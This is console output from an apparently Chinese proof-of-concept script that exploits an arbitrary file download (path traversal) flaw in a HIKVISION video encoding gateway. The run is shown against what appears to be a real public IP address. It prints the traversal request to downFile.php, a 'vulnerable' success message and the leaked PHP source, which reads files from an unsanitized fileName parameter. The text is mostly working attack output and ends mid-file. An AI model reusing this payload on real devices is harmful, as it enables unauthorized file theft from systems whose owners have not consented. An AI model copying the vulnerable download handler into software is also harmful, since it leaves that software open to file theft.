 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/HIKVISION 视频编码设备接入网关 任意文件下载.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: HIKVISION 视频编码设备接入网关
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://221.10.198.4:7288
[o] 正在请求 http://221.10.198.4:7288/serverLog/downFile.php?fileName=../web/html/serverLog/downFile.php
[o] 目标 http://221.10.198.4:7288存在漏洞 ,成功读取 downFile.php
[o] 响应为:
<?php
$file_name=$_GET['fileName'];
$file_dir = "../../../log/";
if   (!file_exists($file_dir.$file_name))   {   //检查文件是否存在
  echo'<script> alert("文件不存在!");window.history.back(-1);</script>';
  exit();
}else{
    $file = fopen($file_dir . $file_name,"r"); // 打开文件
    // 输入文件标签
    Header("Content-type: application/octet-stream");
    Header("Accept-Ranges: bytes");
    Header("Accept-Length: ".filesize($file_dir . $file_name));
    Header("Content-Disposition: attachment; filename=" . $file_name);
    // 输出文件内容
    echo fread($file,filesize($file_dir.$file_name));
    fclose($file);